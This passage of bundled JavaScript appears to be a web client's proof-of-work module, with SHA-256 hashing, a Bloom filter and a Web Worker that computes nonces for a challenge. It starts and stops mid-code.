ft(t){return\"undefined\"==typeof BigInt?ut:t}function ut(){throw new Error(\"BigInt not supported\")}},429:function(t,r){r.read=function(t,r,e,n,o){var i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\"use strict\";var n=e(957),o=e(158);function i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\"big\",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return this},i.prototype.digest=function(t){return this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new Array(e+this.padLength);n[0]=128;for(var o=1;o<e;o++)n[o]=0;if(t<<=3,\"big\"===this.endian){for(var i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return n}},670:function(t,r,e){\"use strict\";var n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function w(){if(!(this instanceof w))return new w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\"hex\"===t?n.toHex32(this.h,\"big\"):n.split32(this.h,\"big\")}},255:function(t,r,e){\"use strict\";var n=e(957).rotr32;function o(t,r,e){return t&r^~t&e}function i(t,r,e){return t&r^t&e^r&e}function f(t,r,e){return t^r^e}r.ft_1=function(t,r,e,n){return 0===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void 0},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\"use strict\";var n=e(158),o=e(842);function i(t,r){return 55296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function u(t){return 1===t.length?\"0\"+t:t}function s(t){return 7===t.length?\"0\"+t:6===t.length?\"00\"+t:5===t.length?\"000\"+t:4===t.length?\"0000\"+t:3===t.length?\"00000\"+t:2===t.length?\"000000\"+t:1===t.length?\"0000000\"+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return t.slice();if(!t)return[];var e=[];if(\"string\"==typeof t)if(r){if(\"hex\"===r)for((t=t.replace(/[^a-z0-9]+/gi,\"\")).length%2!=0&&(t=\"0\"+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else for(var n=0,o=0;o<t.length;o++){var f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else for(o=0;o<t.length;o++)e[o]=0|t[o];return e},r.toHex=function(t){for(var r=\"\",e=0;e<t.length;e++)r+=u(t[e].toString(16));return r},r.htonl=f,r.toHex32=function(t,r){for(var e=\"\",n=0;n<t.length;n++){var o=t[n];\"little\"===r&&(o=f(o)),e+=s(o.toString(16))}return e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var i=e-r;n(i%4==0);for(var f=new Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var h;h=\"big\"===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return f},r.split32=function(t,r){for(var e=new Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var i=t[n];\"big\"===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return e},r.rotr32=function(t,r){return t>>>r|t<<32-r},r.rotl32=function(t,r){return t<<r|t>>>32-r},r.sum32=function(t,r){return t+r>>>0},r.sum32_3=function(t,r,e){return t+r+e>>>0},r.sum32_4=function(t,r,e,n){return t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var s=0,h=r;return s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var a=0,c=r;return a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\"function\"==typeof Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var e=function(){};e.prototype=r.prototype,t.prototype=new e,t.prototype.constructor=t}}},158:function(t){function r(t,r){if(!t)throw new Error(r||\"Assertion failed\")}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw new Error(e||\"Assertion failed: \"+t+\" != \"+r)}},1:function(t,r,e){\"use strict\";r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\"use strict\";function r(t,r,e){this.filter=new Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function e(t,r){var e,n,o,i=65535&t,f=65535&r;return o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function n(t,r){var e=t+r&4294967295;return e<0&&(e+=4294967296),e}function o(t,r){return t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return function(t,r){var i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\"use strict\";var n=e(897);function o(){}t.exports=o,o.prototype._genNonce=function(t){for(var r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var e=n.allocBuffer(16);;){this._genNonce(e);var o=n.hash(e,r);if(n.checkComplexity(o,t))return e}}},897:function(t,r,e){\"use strict\";var n=e(670);function o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function i(t,r,e){return t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var r=new Array(t),e=0;e<r.length;e++)r[e]=0;return r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var n=(4294967295&r)>>>0;return e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return 4294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var e=n();return r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\"use strict\";var n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\"Complexity is too high\");var e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var i=255<<8+e-r;return 0==(t[o]&i)}},865:function(t,r,e){\"use strict\";var n=e(1),o=n.utils,i=n.Bloom;function f(t){var r=function(){return new i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)};var n={};!function(){\"use strict\";e.d(n,{solve:function(){return o}});var t=e(1),r=e(423);function o(e){try{var n=Date.now(),o=new t.Solver,i=r.lW.from(e.prefix,\"hex\"),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\"ok\",id:e.id,nonce:r.lW.from(f).toString(\"hex\"),calctime:u}}catch(t){return{status:\"error\",id:e.id,error:t}}}addEventListener(\"message\",(function(t){var r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\"RPC\"===e&&o&&((r=n[o])?Promise.resolve().then((function(){return r.apply(n,f)})):Promise.reject(\"No such method\")).then((function(t){postMessage({type:\"RPC\",id:i,result:t})})).catch((function(t){var r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\"RPC\",id:i,error:r})}))})),postMessage({type:\"RPC\",method:\"ready\"})}()}();"]));
                var sd = new Worker(sX, {
                  name: "powaas.worker.js"
                });
                URL.revokeObjectURL(sX);
                sk(sd, sL);
                return sd;
              };
            }
          };
          var sM = {};
          s7.n = function (sW) {
            var ss = sW && sW.__esModule ? function () {
              return sW.default;
            } : function () {
              return sW;
            };
            s7.d(ss, {
              a: ss
            });
            return ss;
          };
          s7.d = function (sW, ss) {
            for (var sD in ss) {
              if (s7.o(ss, sD) && !s7.o(sW, sD)) {
                Object.defineProperty(sW, sD, {
                  enumerable: true,
                  get: ss[sD]
                });
              }
            }
          };
          s7.o = function (sW, ss) {
            return Object.prototype.hasOwnProperty.call(sW, ss);
          };
          s7.r = function (sW) {
            if (typeof Symbol != "undefined" && Symbol.toStringTag) {
              Object.defineProperty(sW, Symbol.toStringTag, {
                value: "Module"
              });
            }
            Object.defineProperty(sW, "__esModule", {
              value: true
            });
          };
          s8 = {};
          (function () {
            'use strict';
  
            function sW(sy) {
              return (sW = typeof Symbol == "function" && _typeof(Symbol.iterator) == "symbol" ? function (sI) {
                return _typeof(sI);
              } : function (sI) {
                if (sI && typeof Symbol == "function" && sI.constructor === Symbol && sI !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return _typeof(sI);
                }
              })(sy);
            }
            function ss() {
              function sy(sO, sc, sn) {
                Object.defineProperty(sO, sc, {
                  value: sn,
                  enumerable: true,
                  configurable: true,
                  writable: true
                });
                return sO[sc];
              }
              function sI(sO, sc, sn, sZ) {
                var sf;
                var sE;
                var sw;
                var si;
                var sB = sc && sc.prototype instanceof sC ? sc : sC;
                var sj = Object.create(sB.prototype);
                var sq = new sY(sZ || []);
                sf = sO;
                sE = sn;
                sw = sq;
                si = "suspendedStart";
                sj._invoke = function (D0, D1) {
                  var D2;
                  var D3;
                  var D4;
                  if (si === "executing") {
                    throw new Error("Generator is already running");
                  }
                  if (si === "completed") {
                    if (D0 === "throw") {
                      throw D1;
                    }
                    return {
                      value: undefined,
                      done: true
                    };
                  }
                  sw.method = D0;
                  sw.arg = D1;
                  while (true) {
                    if ((D2 = sw.delegate) && (D3 = sG(D2, sw))) {
                      if (D3 === so) {
                        continue;
                      }
                      return D3;
                    }
                    if (sw.method === "next") {
                      sw.sent = sw._sent = sw.arg;
                    } else if (sw.method === "throw") {
                      if (si === "suspendedStart") {
                        si = "completed";
                        throw sw.arg;
                      }
                      sw.dispatchException(sw.arg);
                    } else if (sw.method === "return") {
                      sw.abrupt("return", sw.arg);
                    }
                    si = "executing";
                    if ((D4 = sR(sf, sE, sw)).type === "normal") {
                      si = sw.done ? "completed" : "suspendedYield";
                      if (D4.arg === so) {
                        continue;
                      }
                      return {
                        value: D4.arg,
                        done: sw.done
                      };
                    }
                    if (D4.type === "throw") {
                      si = "completed";
                      sw.method = "throw";
                      sw.arg = D4.arg;
                    }
                  }
                };
                return sj;
              }
              function sR(sO, sc, sn) {
                try {
                  return {
                    type: "normal",
                    arg: sO.call(sc, sn)
                  };
                } catch (sZ) {
                  return {
                    type: "throw",
                    arg: sZ
                  };
                }
              }
              function sC() {}
              function sP() {}
              function sN() {}
              function sv(sO) {
                ["next", "throw", "return"].forEach(function (sc) {
                  sy(sO, sc, function (sn) {
                    return this._invoke(sc, sn);
                  });
                });
              }
              function sa(sO, sc) {
                function sn(sf, sE, sw, si) {
                  var sB;
                  var sj;
                  var sq = sR(sO[sf], sO, sE);
                  if (sq.type !== "throw") {
                    if ((sj = (sB = sq.arg).value) && sW(sj) == "object" && sT.call(sj, "__await")) {
                      return sc.resolve(sj.__await).then(function (D0) {
                        sn("next", D0, sw, si);
                      }, function (D0) {
                        sn("throw", D0, sw, si);
                      });
                    } else {
                      return sc.resolve(sj).then(function (D0) {
                        sB.value = D0;
                        sw(sB);
                      }, function (D0) {
                        return sn("throw", D0, sw, si);
                      });
                    }
                  }
                  si(sq.arg);
                }
                var sZ;
                this._invoke = function (sf, sE) {
                  function sw() {
                    return new sc(function (si, sB) {
                      sn(sf, sE, si, sB);
                    });
                  }
                  return sZ = sZ ? sZ.then(sw, sw) : sw();
                };
              }
              function sG(sO, sc) {
                var sn;
                var sZ;
                var sf = sO.iterator[sc.method];
                if (sf === undefined) {
                  sc.delegate = null;
                  if (sc.method === "throw") {
                    if (sO.iterator.return && (sc.method = "return", sc.arg = undefined, sG(sO, sc), sc.method === "throw")) {
                      return so;
                    }
                    sc.method = "throw";
                    sc.arg = new TypeError("The iterator does not provide a 'throw' method");
                  }
                  return so;
                }
                if ((sn = sR(sf, sO.iterator, sc.arg)).type === "throw") {
                  sc.method = "throw";
                  sc.arg = sn.arg;
                  sc.delegate = null;
                  return so;
                } else if (sZ = sn.arg) {
                  if (sZ.done) {
                    sc[sO.resultName] = sZ.value;
                    sc.next = sO.nextLoc;
                    if (sc.method !== "return") {
                      sc.method = "next";
                      sc.arg = undefined;
                    }
                    sc.delegate = null;
                    return so;
                  } else {
                    return sZ;
                  }
                } else {
                  sc.method = "throw";
                  sc.arg = new TypeError("iterator result is not an object");
                  sc.delegate = null;
                  return so;
                }
              }
              function sr(sO) {
                var sc = {
                  tryLoc: sO[0]
                };
                if (1 in sO) {
                  sc.catchLoc = sO[1];
                }
                if (2 in sO) {
                  sc.finallyLoc = sO[2];
                  sc.afterLoc = sO[3];
                }
                this.tryEntries.push(sc);
              }
              function sh(sO) {
                var sc = sO.completion || {};
                sc.type = "normal";
                delete sc.arg;
                sO.completion = sc;
              }
              function sY(sO) {
                this.tryEntries = [{
                  tryLoc: "root"
                }];
                sO.forEach(sr, this);
                this.reset(true);
              }
              function sF(sO) {
                var sc;
                var sn;
                var sZ;
                if (sO) {
                  if (sc = sO[sA]) {
                    return sc.call(sO);
                  }
                  if (typeof sO.next == "function") {
                    return sO;
                  }
                  if (!isNaN(sO.length)) {
                    sn = -1;
                    return (sZ = function sf() {
                      while (++sn < sO.length) {
                        if (sT.call(sO, sn)) {
                          sf.value = sO[sn];
                          sf.done = false;
                          return sf;
                        }
                      }
                      sf.value = undefined;
                      sf.done = true;
                      return sf;
                    }).next = sZ;
                  }
                }
                return {
                  next: sJ
                };
              }
              function sJ() {
                return {
                  value: undefined,
                  done: true
                };
              }
              var sx;
              var sp;
              var sT;
              var sH;
              var sA;
              var sV;
              var sm;
              var so;
              var sz;
              var sS;
              var sb;
              var sg;
              ss = function () {
                return sx;
              };
              sx = {};
              sp = Object.prototype;
              sT = sp.hasOwnProperty;
              sH = typeof Symbol == "function" ? Symbol : {};
              sA = sH.iterator || "@@iterator";
              sV = sH.asyncIterator || "@@asyncIterator";
              sm = sH.toStringTag || "@@toStringTag";
              try {
                sy({}, "");
              } catch (sO) {
                sy = function (sc, sn, sZ) {
                  return sc[sn] = sZ;
                };
              }
              sx.wrap = sI;
              so = {};
              sy(sz = {}, sA, function () {
                return this;
              });
              if ((sb = (sS = Object.getPrototypeOf) && sS(sS(sF([])))) && sb !== sp && sT.call(sb, sA)) {
                sz = sb;
              }
              sg = sN.prototype = sC.prototype = Object.create(sz);
              sP.prototype = sN;
              sy(sg, "constructor", sN);
              sy(sN, "constructor", sP);
              sP.displayName = sy(sN, sm, "GeneratorFunction");
              sx.isGeneratorFunction = function (sc) {
                var sn = typeof sc == "function" && sc.constructor;
                return !!sn && (sn === sP || (sn.displayName || sn.name) === "GeneratorFunction");
              };
              sx.mark = function (sc) {
                if (Object.setPrototypeOf) {
                  Object.setPrototypeOf(sc, sN);
                } else {
                  sc.__proto__ = sN;
                  sy(sc, sm, "GeneratorFunction");
                }
                sc.prototype = Object.create(sg);
                return sc;
              };
              sx.awrap = function (sc) {
                return {
                  __await: sc
                };
              };
              sv(sa.prototype);
              sy(sa.prototype, sV, function () {
                return this;
              });
              sx.AsyncIterator = sa;
              sx.async = function (sc, sn, sZ, sf, sE = Promise) {
                var sw = new sa(sI(sc, sn, sZ, sf), sE);
                if (sx.isGeneratorFunction(sn)) {
                  return sw;
                } else {
                  return sw.next().then(function (si) {
                    if (si.done) {
                      return si.value;
                    } else {
                      return sw.next();
                    }
                  });
                }
              };
              sv(sg);
              sy(sg, sm, "Generator");
              sy(sg, sA, function () {
                return this;
              });
              sy(sg, "toString", function () {
                return "[object Generator]";
              });
              sx.keys = function (sc) {
                var sn;
                var sZ = [];
                for (sn in sc) {
                  sZ.push(sn);
                }
                sZ.reverse();
                return function sf() {
                  while (sZ.length) {
                    var sE = sZ.pop();
                    if (sE in sc) {
                      sf.value = sE;
                      sf.done = false;
                      return sf;
                    }
                  }
                  sf.done = true;
                  return sf;
                };
              };
              sx.values = sF;
              sY.prototype = {
                constructor: sY,
                reset: function (sc) {
                  this.prev = 0;
                  this.next = 0;
                  this.sent = this._sent = undefined;
                  this.done = false;
                  this.delegate = null;
                  this.method = "next";
                  this.arg = undefined;
                  this.tryEntries.forEach(sh);
                  if (!sc) {
                    for (var sn in this) {
                      if (sn.charAt(0) === "t" && sT.call(this, sn) && !isNaN(+sn.slice(1))) {
                        this[sn] = undefined;
                      }
                    }
                  }
                },
                stop: function () {
                  this.done = true;
                  var sc = this.tryEntries[0].completion;
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  return this.rval;
                },
                dispatchException: function (sc) {
                  function sn(sj, sq) {
                    sw.type = "throw";
                    sw.arg = sc;
                    sZ.next = sj;
                    if (sq) {
                      sZ.method = "next";
                      sZ.arg = undefined;
                    }
                    return !!sq;
                  }
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  var si;
                  var sB;
                  if (this.done) {
                    throw sc;
                  }
                  sZ = this;
                  sf = this.tryEntries.length - 1;
                  for (; sf >= 0; --sf) {
                    sE = this.tryEntries[sf];
                    sw = sE.completion;
                    if (sE.tryLoc === "root") {
                      return sn("end");
                    }
                    if (sE.tryLoc <= this.prev) {
                      si = sT.call(sE, "catchLoc");
                      sB = sT.call(sE, "finallyLoc");
                      if (si && sB) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      } else if (si) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                      } else {
                        if (!sB) {
                          throw new Error("try statement without catch or finally");
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      }
                    }
                  }
                },
                abrupt: function (sc, sn) {
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  for (sZ = this.tryEntries.length - 1; sZ >= 0; --sZ) {
                    if ((sf = this.tryEntries[sZ]).tryLoc <= this.prev && sT.call(sf, "finallyLoc") && this.prev < sf.finallyLoc) {
                      sE = sf;
                      break;
                    }
                  }
                  if (sE && (sc === "break" || sc === "continue") && sE.tryLoc <= sn && sn <= sE.finallyLoc) {
                    sE = null;
                  }
                  (sw = sE ? sE.completion : {}).type = sc;
                  sw.arg = sn;
                  if (sE) {
                    this.method = "next";
                    this.next = sE.finallyLoc;
                    return so;
                  } else {
                    return this.complete(sw);
                  }
                },
                complete: function (sc, sn) {
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  if (sc.type === "break" || sc.type === "continue") {
                    this.next = sc.arg;
                  } else if (sc.type === "return") {
                    this.rval = this.arg = sc.arg;
                    this.method = "return";
                    this.next = "end";
                  } else if (sc.type === "normal" && sn) {
                    this.next = sn;
                  }
                  return so;
                },
                finish: function (sc) {
                  var sn;
                  var sZ;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).finallyLoc === sc) {
                      this.complete(sZ.completion, sZ.afterLoc);
                      sh(sZ);
                      return so;
                    }
                  }
                },
                catch: function (sc) {
                  var sn;
                  var sZ;
                  var sf;
                  var sE;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).tryLoc === sc) {
                      if ((sf = sZ.completion).type === "throw") {
                        sE = sf.arg;
                        sh(sZ);
                      }
                      return sE;
                    }
                  }
                  throw new Error("illegal catch attempt");
                },
                delegateYield: function (sc, sn, sZ) {
                  this.delegate = {
                    iterator: sF(sc),
                    resultName: sn,
                    nextLoc: sZ
                  };
                  if (this.method === "next") {
                    this.arg = undefined;
                  }
                  return so;
                }
              };
              return sx;
            }
            function sD(sy, sI, sR, sC, sP, sN, sv) {
              try {
                var sa = sy[sN](sv);
                var sG = sa.value;
              } catch (sr) {
                sR(sr);
                return;
              }
              if (sa.done) {
                sI(sG);
              } else {
                Promise.resolve(sG).then(sC, sP);
              }
            }
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            s7.r(s8);
            s7.d(s8, {
              calculateNonce: function () {
                return sU;
              }
            });
            sk = s7(762);
            sL = s7.n(sk);
            sX = null;
            sQ = (sd = {
              getWorker: function () {
                if (sX === null) {
                  sX = sL()();
                }
                return sX;
              },
              stopWorker: function () {
                var sy;
                if ((sy = sX) !== null && sy !== undefined) {
                  sy.terminate();
                }
                sX = null;
              }
            }).getWorker;
            sK = sd.stopWorker;
            su = ss().mark(function sy(sI) {
              var sR;
              var sC;
              var sP;
              var sN;
              return ss().wrap(function (sv) {
                while (true) {
                  switch (sv.prev = sv.next) {
                    case 0:
                      sR = sI.prefix;
                      sC = sI.complexity;
                      sK();
                      sP = {
                        id: `${Date.now()}-${sR}`,
                        prefix: sR,
                        complexity: sC
                      };
                      sN = sQ();
                      return sv.abrupt("return", new Promise(function (sa, sG) {
                        var sr = false;
                        var sh = undefined;
                        var sY = undefined;
                        sY = function (sF) {
                          if (sF.id === sP.id) {
                            sr = true;
                            if (sF.status === "error") {
                              sG(sF.error);
                            } else {
                              sa({
                                nonce: sF.nonce,
                                calctime: sF.calctime
                              });
                            }
                            if (typeof sh == "function") {
                              sN.removeEventListener("error", sh);
                            }
                            if (typeof sY == "function") {
                              sN.removeEventListener("message", sY);
                            }
                          }
                        };
                        sh = function (sF) {
                          if (typeof sh == "function") {
                            sN.removeEventListener("error", sh);
                          }
                          if (typeof sY == "function") {
                            sN.removeEventListener("message", sY);
                          }
                          sr = true;
                          sG(sF);
                        };
                        sN.addEventListener("message", sY);
                        sN.addEventListener("error", sh);
                        sN.solve(sP).then(sY);
                        setTimeout(function () {
                          if (!sr) {
                            sK();
                            sG("Worker timeout");
                          }
                        }, 60000);
                      }));
                    case 5:
                    case "end":
                      return sv.stop();
                  }
                }
              }, sy);
            });
            sl = function () {
              var sI = this;
              var sR = arguments;
              return new Promise(function (sC, sP) {
                function sN(sG) {
                  sD(sa, sC, sP, sN, sv, "next", sG);
                }
